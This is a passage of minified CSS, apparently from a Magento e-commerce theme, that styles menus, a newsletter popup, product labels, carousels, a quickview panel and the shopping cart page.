var(--oxmm-arrow-h));transform:rotate(-45deg);transform-origin:right}.ox-menu--arrow-thin{--oxmm-arrow-h:1px;--oxmm-arrow-w:9px}.ox-menu-item__custom-element{margin-right:9px;line-height:1}.ox-menu-item__custom-element>i{line-height:0;display:inherit}.ox-menu-item__custom-element>i:before{display:block}.ox-megamenu__dropdown .widget.block,.ox-megamenu__dropdown .widget.block-products-list{margin-bottom:0}.ox-megamenu-navigation .category-item>.ox-mm-a-wrap.-img-pos-left a{flex-wrap:nowrap}.modal-popup.ox-newsletter-modal{overflow:auto;left:20px;right:auto;bottom:auto;top:20px;width:960px;max-width:calc(100% - 40px);margin:auto;max-height:calc(100% - 40px);-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0;-webkit-transition:none;transition:none;box-shadow:0px 5px 70px rgba(0,0,0,.1);will-change:transform}.modal-popup.ox-newsletter-modal.no-overlay{z-index:99999 !important}.modal-popup.ox-newsletter-modal .modal-inner-wrap{overflow:hidden;max-width:100%;width:100%;max-height:100%;margin:0;display:block;position:static;-webkit-transform:translateY(0);transform:translateY(0);background-attachment:local;max-height:calc(100vh - 40px);overflow-y:auto}.modal-popup.ox-newsletter-modal._show{-webkit-transition:opacity .4s ease,transform .7s ease;transition:opacity .4s ease,transform .7s ease;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.modal-popup.ox-newsletter-modal .modal-header{padding:0;height:0}.modal-popup.ox-newsletter-modal .modal-content{padding:0;height:100%}.modal-popup.ox-newsletter-modal .action-close{z-index:10}.modal-popup.ox-newsletter-modal .ox-newsletter-modal__overlay{z-index:99998}.ox-newsletter-modal .-form-button-below .block.newsletter .form.subscribe{flex-direction:column}.ox-newsletter-modal .-form-button-below .block.newsletter .action.primary{width:100%;margin-top:10px}.ox-newsletter-modal .col{position:relative;width:100%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.ox-newsletter-modal .col.-content{padding:0}.ox-newsletter-modal .block.newsletter{background:0 0;padding:0}.ox-newsletter-modal .-image{background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;height:100%}.ox-newsletter-modal .inner{width:100%;padding:60px}.ox-newsletter-modal .-content-v-center .inner{margin:auto}.ox-newsletter-modal .-content-v-bottom .inner{margin-top:auto}.ox-newsletter-modal .-content-h-left .-content{text-align:left}.ox-newsletter-modal .-content-h-center .-content{text-align:center}.ox-newsletter-modal .-content-h-right .-content{text-align:right}.ox-unlock-newsletter{position:relative}.ox-unlock-newsletter .-form-wrapper{padding:12px;background:#fbe62d;width:100%}.ox-unlock-newsletter .-form-wrapper .block.newsletter{margin:0}.ox-product-labels-wrapper{position:absolute;text-align:left;pointer-events:none;top:0;left:0;z-index:5;opacity:1;transition:opacity .2s ease}.ox-product-labels-wrapper.ox-product-labels--top-left{top:0;left:0;bottom:auto;right:auto}.ox-product-labels-wrapper.ox-product-labels--top-left span{margin-bottom:3px}.ox-product-labels-wrapper.ox-product-labels--top-right{top:0;right:0;bottom:auto;left:auto}.ox-product-labels-wrapper.ox-product-labels--top-right span{margin-bottom:3px;clear:right;float:right}.ox-product-labels-wrapper.ox-product-labels--bottom-left{bottom:0;left:0;top:auto;right:auto}.ox-product-labels-wrapper.ox-product-labels--bottom-left span{margin-top:3px}.ox-product-labels-wrapper.ox-product-labels--bottom-right{bottom:0;right:0;top:auto;left:auto}.ox-product-labels-wrapper.ox-product-labels--bottom-right span{margin-top:3px;clear:right;float:right}.ox-product-label-custom,.ox-product-label-bestseller,.ox-product-label-featured,.ox-product-label-new,.ox-product-label-sale{padding:5px 7px;font-size:14px;font-weight:600;line-height:1;display:inline-block;clear:left;float:left}.ox-product-label-bestseller{color:#fff;background:#f94127}.ox-product-label-custom,.ox-product-label-featured{color:#fff;background:#00d7e1}.ox-product-label-new{color:#fff;background:#f94127}.ox-product-label-sale{color:#fff;background:#c2e124}.products-grid__layout-2.grid .product-item:hover .ox-product-labels-wrapper,.products-grid__layout-default.grid .product-item:hover .ox-product-labels-wrapper{opacity:0}.products-grid .product-items.owl-carousel .product-item,.page-products .products-grid .product-items.owl-carousel .product-item{max-width:none !important}.owl-dots--align-center .owl-carousel .owl-dots{width:100%;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.widget.block-products-list{margin-bottom:60px}.widget.block-products-list .owl-carousel:not(.owl-loaded){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget.block-products-list .owl-carousel:not(.owl-loaded)>.product-item-info{opacity:0;visibility:hidden}.widget.block-products-list .products-grid .product-items:not(.owl-carousel){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.widget.block-products-list .products-grid .product-items:not(.owl-carousel) .product-item{width:100%}.widget.block-products-list .block-title{margin-bottom:15px}.widget.block-products-list .block-title strong,.widget.block-products-list .block-title h1,.widget.block-products-list .block-title h2,.widget.block-products-list .block-title h3,.widget.block-products-list .block-title h4,.widget.block-products-list .block-title h5,.widget.block-products-list .block-title h6{max-width:calc(100% - 70px);margin:0;line-height:1;display:inline-block;vertical-align:middle}.widget.block-products-list .block-title .owl-nav{margin-left:20px;display:inline-block;vertical-align:middle}.widget.block-products-list .block-title.no-title .owl-nav{margin-left:0}.widget.block-products-list .block-title.title-h1,.widget.block-products-list .block-title.title-h2,.widget.block-products-list .block-title.title-h3{margin-bottom:30px}.widget.block-products-list.title--align-center .block-title{text-align:center}.widget.block-products-list.owl-nav--position-title .owl-carousel .owl-nav{display:none}.widget.block-products-list.title--sideline.title--align-left .block-title{display:flex;align-items:center;overflow:hidden;text-align:left}.widget.block-products-list.title--sideline.title--align-left .block-title:after{background-color:rgba(107,107,107,.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:100%;left:30px;margin-right:-100%}.widget.block-products-list.title--sideline.title--align-left .block-title.no-title:after{left:10px}.widget.block-products-list.title--sideline.title--align-center .block-title{overflow:hidden;text-align:center}.widget.block-products-list.title--sideline.title--align-center .block-title:before,.widget.block-products-list.title--sideline.title--align-center .block-title:after{background-color:rgba(107,107,107,.18);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:50%}.widget.block-products-list.title--sideline.title--align-center .block-title:before{right:30px;margin-left:-100%}.widget.block-products-list.title--sideline.title--align-center .block-title:after{left:30px;margin-right:-100%}.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:after{left:10px}.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:before{right:10px}.owl-carousel.widget-product-grid .owl-nav{visibility:hidden;opacity:0;transition:opacity .2s,visibility .2s}.owl-carousel.widget-product-grid .owl-nav button{transition:transform .2s ease}.owl-carousel.widget-product-grid .owl-nav button.owl-next,.owl-carousel.widget-product-grid .owl-nav button.owl-prev{position:absolute;top:50%}.owl-carousel.widget-product-grid .owl-nav button.owl-next.disabled,.owl-carousel.widget-product-grid .owl-nav button.owl-prev.disabled{opacity:.2;cursor:default;pointer-events:none}.owl-carousel.widget-product-grid .owl-nav button.owl-prev{transform:translateX(-20px) translateY(-50%);left:-10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next{transform:translateX(20px) translateY(-50%);right:-10px}.owl-carousel.widget-product-grid .owl-nav button.owl-next span{transform:rotate(180deg)}.owl-dots--show .owl-carousel .owl-nav button.owl-next,.owl-dots--show .owl-carousel .owl-nav button.owl-prev{margin-top:-25px}.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-s-2 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-s-2 .products-grid .product-item,.block.widget.product-columns-s-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-s-1 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-s-1 .products-grid .product-item,.block.widget.product-columns-s-1 .products-grid .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .product-item,.page-layout-3columns .block.widget.product-columns-s-2 .product-item,.page-layout-1column .block.widget.product-columns-s-2 .product-item,.block.widget.product-columns-s-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .product-item,.page-layout-3columns .block.widget.product-columns-s-1 .product-item,.page-layout-1column .block.widget.product-columns-s-1 .product-item,.block.widget.product-columns-s-1 .product-item{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.product-grid__image-wrapper .action:is(.tocompare,.towishlist):after{content:none}.widget.block-products-list .block-title .title-wrap{max-width:calc(100% - 70px);margin:0;line-height:1;display:inline-block;vertical-align:middle}.widget.block-products-list .block-title .title-wrap>*{max-width:100%}#ox_quickview_wrapper html{overflow:hidden}.ox_quickview-preloader{box-sizing:border-box;width:80px;height:30px;content:url('../../frontend/Olegnax/athlete2/en_US/Olegnax_Quickview/images/preloader.svg');position:absolute;left:50%;top:50%;margin-top:-15px;margin-left:-40px}.ox-quickview-catalog-product-view .bundle-options-container,.ox_quickview-catalog_product-view .bundle-options-container{position:absolute;width:100%;left:0;top:0;background:#fff;margin-bottom:0}.ox-quickview-catalog-product-view .bundle-options-container .product-add-form,.ox_quickview-catalog_product-view .bundle-options-container .product-add-form{padding:50px}.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-left,.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-left{padding-left:20px;padding-top:20px}.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-right,.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-right{padding-top:20px}.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left,.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left{padding-left:20px;padding-bottom:20px}.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right,.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right{padding-bottom:20px}.ox-quickview-catalog-product-view.catalog-product-view .column.main,.ox_quickview-catalog_product-view.catalog-product-view .column.main{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery,.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab,.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.ox-quickview-catalog-product-view .product-info-main,.ox_quickview-catalog_product-view .product-info-main{width:48%;padding:50px 40px 0;margin-bottom:0;overflow-y:auto}.ox-quickview-catalog-product-view .product-info-main .swatch-attribute,.ox_quickview-catalog_product-view .product-info-main .swatch-attribute{margin-bottom:10px}.ox-quickview-catalog-product-view .product-info-main .product-reviews-summary,.ox_quickview-catalog_product-view .product-info-main .product-reviews-summary{margin:-15px 0 17px}.ox-quickview-catalog-product-view .product-info-main .page-title-wrapper .page-title,.ox_quickview-catalog_product-view .product-info-main .page-title-wrapper .page-title{margin-bottom:18px}.ox-quickview-catalog-product-view .product-info-main .product.attribute.overview,.ox_quickview-catalog_product-view .product-info-main .product.attribute.overview{margin-bottom:30px}.ox-quickview-catalog-product-view .box-tocart .action.tocart,.ox_quickview-catalog_product-view .box-tocart .action.tocart{width:100%}.ox-quickview-catalog-product-view .page-wrapper .page-main,.ox_quickview-catalog_product-view .page-wrapper .page-main{padding:0 !important;min-height:300px}.ox-quickview-catalog-product-view .reviews-actions .add,.ox_quickview-catalog_product-view .reviews-actions .add{display:none}.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form,.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form{border:none;padding:0;margin-bottom:30px}.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart,.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart{width:100%;margin-bottom:30px}.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links,.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links{display:flex}.ox-quickview-catalog-product-view.page-product-downloadable .product-options-wrapper,.ox_quickview-catalog_product-view.page-product-downloadable .product-options-wrapper,.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom,.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom{float:none;width:100%}.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom .price-box,.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom .price-box{display:none}.ox-quickview-catalog-product-view .product-add-form,.ox_quickview-catalog_product-view .product-add-form,.ox-quickview-catalog-product-view .product-options-bottom .box-tocart,.ox_quickview-catalog_product-view .product-options-bottom .box-tocart,.ox-quickview-catalog-product-view .product-options-bottom .actions--right-to-cart,.ox_quickview-catalog_product-view .product-options-bottom .actions--right-to-cart{margin-bottom:30px}.ox-quickview-catalog-product-view .product-info-main .product-info-price,.ox_quickview-catalog_product-view .product-info-main .product-info-price,.ox-quickview-catalog-product-view .product-options-bottom .product-info-price,.ox_quickview-catalog_product-view .product-options-bottom .product-info-price{margin-bottom:24px}.ox-quickview-catalog-product-view .swatch-opt,.ox_quickview-catalog_product-view .swatch-opt{margin:20px 0 30px}.ox-quickview-catalog-product-view .product-add-form .fieldset,.ox_quickview-catalog_product-view .product-add-form .fieldset{margin:0 0 30px}.ox-quickview-catalog-product-view .page-wrapper,.ox_quickview-catalog_product-view .page-wrapper{min-height:auto !important}@media (min-width:960px){.ox-quickview-catalog-product-view.page-product-bundle,.ox_quickview-catalog_product-view.page-product-bundle{overflow-y:auto !important}.ox-quickview-catalog-product-view .fotorama,.ox_quickview-catalog_product-view .fotorama{max-height:550px;height:550px}.ox-quickview-catalog-product-view .product.media,.ox_quickview-catalog_product-view .product.media{width:52%;margin-bottom:0}.ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,.ox_quickview-catalog_product-view .product.media #ox-zoom-cursor{display:none}.ox-quickview-catalog-product-view .product.media .fotorama__nav,.ox_quickview-catalog_product-view .product.media .fotorama__nav,.ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,.ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,.ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,.ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal{margin:0;display:none !important}.ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,.ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.ox-quickview-catalog-product-view .product.media .fotorama__stage,.ox_quickview-catalog_product-view .product.media .fotorama__stage{height:550px !important;max-height:550px !important}.ox-quickview-catalog-product-view .product-info-main,.ox_quickview-catalog_product-view .product-info-main{height:550px;max-height:100vh}.ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,.ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare{display:inline-flex}.ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,.ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart{padding:0 36px;min-width:189px}.ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,.ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty{max-width:112px}}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:0;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:0}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:3.6rem}.block-cart-failed .block-title strong{font-weight:800}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:0}.block-category-event{background:#f0f0f0;color:#333;padding:0 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:0}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.cart.page-title-wrapper{padding-bottom:50px;padding-top:20px}.cart.page-title-wrapper:before,.cart.page-title-wrapper:after{content:'';display:table}.cart.page-title-wrapper:after{clear:both}.cart.page-title-wrapper .page-title{display:inline-block;float:left;margin-bottom:20px}.cart.page-title-wrapper .action.checkout{float:right;min-width:30%;padding:18px 27px}.cart-empty{max-width:760px;margin:0 auto;text-align:center;padding:60px 20px;min-height:70vh;display:flex;align-items:center;flex-flow:column;align-content:center;justify-content:center}.cart-empty .empty-cart-icon{font-size:126px;text-align:center;color:#ececec;line-height:1}.cart-empty-big-text{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-.03em}.cart-summary,.checkout-cart-index .cart-summar{background:#f8f8f8;margin-bottom:25px;padding:35px}.cart-summary>.title{display:block;color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-.03em;text-align:center;margin-bottom:30px;margin-top:10px}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:0 0 15px}.cart-summary .block .fieldset.coupon{margin-bottom:35px}.cart-summary .block .fieldset.coupon .field{margin-bottom:5px}.cart-summary .block .fieldset.coupon button{width:100%}.cart-summary .block .fieldset .field{margin:0 0 15px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-summary .actions-toolbar>.primary button{transition:all .512s cubic-bezier(.33,.975,.245,.91);position:relative;outline:none;display:inline-block;padding:12px 16px;font-weight:var(--a2-btn-fw,800);letter-spacing:var(--a2-btn-ls,-.03em);text-transform:var(--a2-btn-tt,uppercase);line-height:1;transform:translateY(0);text-align:center;white-space:nowrap;text-decoration:none;cursor:pointer;vertical-align:top;border:none;border-radius:0;font-family:var(--a2-btn-ff,var(--a2-font)),var(--a2-font-base);-moz-appearance:none !important;-webkit-appearance:none !important;appearance:none !important;color:var(--a2-btn-color,#000);background:var(--a2-btn-bg,var(--a2-main-color))}.cart-summary .actions-toolbar>.primary button:after{transition:all .512s cubic-bezier(.33,.975,.245,.91);content:'';position:absolute;z-index:-1;width:100%;transform:var(--a2-btn-trnsfm);transform-origin:left;height:100%;top:0;left:0;opacity:var(--a2-btn-opacity)}.cart-summary .actions-toolbar>.primary button:hover{text-decoration:none;transition:all .256s cubic-bezier(.33,.975,.245,.91)}.cart-summary .actions-toolbar>.primary button:hover:after{transition:all .256s cubic-bezier(.33,.975,.245,.91);opacity:var(--a2-btn-opacity-hover);transform:var(--a2-btn-trnsfm-hover)}.cart-summary .actions-toolbar>.primary button:visited{color:var(--a2-btn-color,#000)}.cart-summary .actions-toolbar>.primary button:after{background-color:var(--a2-btn-bg-hover,#000)}.cart-summary .actions-toolbar>.primary button svg{fill:currentColor}.cart-summary .actions-toolbar>.primary button:hover{color:var(--a2-btn-color-hover,#fff)}.cart-summary .actions-toolbar>.primary button.naked{color:var(--a2-btn-color,#000)}.cart-summary .actions-toolbar>.primary button.naked:after{background:var(--a2-btn-bg,var(--a2-main-color))}.cart-summary .actions-toolbar>.primary button.naked:hover{color:var(--a2-btn-color,#000)}.cart-summary .actions-toolbar>.primary button.bordered{border:1px solid}.cart-summary .actions-toolbar>.primary button.rounded{border-radius:4px;overflow:hidden}.cart-summary .actions-toolbar>.primary button.outline{border-color:var(--a2-btn-color,#000)}.cart-summary .actions-toolbar>.primary button.outline.white{border-color:#fff;color:#fff}.cart-totals{border-top:1px solid #d1d1d1;padding-top:20px;padding-bottom:20px;font-weight:700}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}table.table-totals,table.totals{font-weight:700;display:flex}table.table-totals tbody,table.totals tbody{width:100%}table.table-totals tbody tr,table.totals tbody tr{display:flex}table.table-totals tbody tr.grand.totals,table.totals tbody tr.grand.totals{flex-flow:column}table.table-totals tbody tr.grand.totals th,table.totals tbody tr.grand.totals th{padding:0;padding-top:20px;text-transform:uppercase}table.table-totals tbody tr.grand.totals th strong,table.totals tbody tr.grand.totals th strong{font-weight:800}table.table-totals tbody tr.grand.totals td,table.totals tbody tr.grand.totals td{padding:0;margin-left:0}table.table-totals tbody tr.grand.totals .price,table.totals tbody tr.grand.totals .price{font-size:48px;font-weight:800;letter-spacing:-2px;line-height:1}table.table-totals tbody th,table.totals tbody th{padding:4px 0;padding-right:10px}table.table-totals tbody td,table.totals tbody td{padding:4px 0;margin-left:auto;display:inline-block}.multicheckout.address.form .table tbody td.col{border-bottom:1px solid #e5e5e5}.multicheckout.address.form>.actions-toolbar{display:block}.multicheckout.address.form>.actions-toolbar>.primary{border-bottom:1px solid #e5e5e5;padding-bottom:30px;margin-bottom:30px}.multicheckout.address.form .table-wrapper .table .items thead,.cart.table-wrapper .items thead{background:#f8f8f8;text-transform:uppercase}.multicheckout.address.form .table-wrapper .table .items>.item,.cart.table-wrapper .items>.item{border-bottom:1px solid #e5e5e5;position:relative}.multicheckout.address.form .table-wrapper .table .col,.cart.table-wrapper .col{padding:26px 14px;vertical-align:middle}.multicheckout.address.form .table-wrapper .table .col:first-child,.cart.table-wrapper .col:first-child{padding-left:32px}.multicheckout.address.form .table-wrapper .table .col:last-child,.cart.table-wrapper .col:last-child{padding-right:32px}.multicheckout.address.form .table-wrapper .table .col.actions,.cart.table-wrapper .col.actions{padding-right:10px}.multicheckout.address.form .table-wrapper .table .col.actions span,.cart.table-wrapper .col.actions span{display:none}.multicheckout.address.form .table-wrapper .table .col.actions .action,.cart.table-wrapper .col.actions .action{width:27px;height:26px;display:inline-block}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete,.cart.table-wrapper .col.actions .action.delete,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete,.cart.table-wrapper .col.actions .action.action-delete{display:inline-block;text-decoration:none;background:0 0;padding:0}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete>span,.cart.table-wrapper .col.actions .action.delete>span,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete>span,.cart.table-wrapper .col.actions .action.action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,.cart.table-wrapper .col.actions .action.delete:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,.cart.table-wrapper .col.actions .action.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:26px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,.cart.table-wrapper .col.actions .action.delete:hover:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,.cart.table-wrapper .col.actions .action.action-delete:hover:before{color:#fff}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:active:before,.cart.table-wrapper .col.actions .action.delete:active:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:active:before,.cart.table-wrapper .col.actions .action.action-delete:active:before{color:#fff}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:after,.cart.table-wrapper .col.actions .action.delete:after,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:after,.cart.table-wrapper .col.actions .action.action-delete:after,.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,.cart.table-wrapper .col.actions .action.delete:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,.cart.table-wrapper .col.actions .action.action-delete:before{-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,.cart.table-wrapper .col.actions .action.delete:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,.cart.table-wrapper .col.actions .action.action-delete:before{position:relative;left:0;top:0;width:100%}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover,.cart.table-wrapper .col.actions .action.delete:hover,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover,.cart.table-wrapper .col.actions .action.action-delete:hover{background:#000}.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:after,.cart.table-wrapper .col.actions .action.delete:hover:after,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:after,.cart.table-wrapper .col.actions .action.action-delete:hover:after,.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,.cart.table-wrapper .col.actions .action.delete:hover:before,.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,.cart.table-wrapper .col.actions .action.action-delete:hover:before{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.multicheckout.address.form .table-wrapper .table .col.qty .input-text,.cart.table-wrapper .col.qty .input-text{height:46px;text-align:center;width:100%;min-width:80px;padding:0 22px;padding-bottom:1px;background:var(--a2-qty-bg);border:none;font-size:18px;font-weight:700}.multicheckout.address.form .table-wrapper .table .col.qty .icon-minus,.cart.table-wrapper .col.qty .icon-minus,.multicheckout.address.form .table-wrapper .table .col.qty .icon-plus,.cart.table-wrapper .col.qty .icon-plus{width:24px;height:46px}.multicheckout.address.form .table-wrapper .table .item-actions td,.cart.table-wrapper .item-actions td{padding-bottom:10px;padding-top:0;text-align:center;white-space:normal}.multicheckout.address.form .table-wrapper .table .item .col.item,.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding-left:0;position:relative}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action,.cart.table-wrapper .actions-toolbar>.action,.action-gift{float:left;text-transform:uppercase;margin-bottom:5px;margin-right:5px;padding:6px 7px;font-size:12px;background:var(--a2-main-color);color:#000;font-weight:800}.multicheckout.address.form .table-wrapper .table .actions-toolbar>.action.action-delete,.cart.table-wrapper .actions-toolbar>.action.action-delete,.multicheckout.address.form .table-wrapper .table 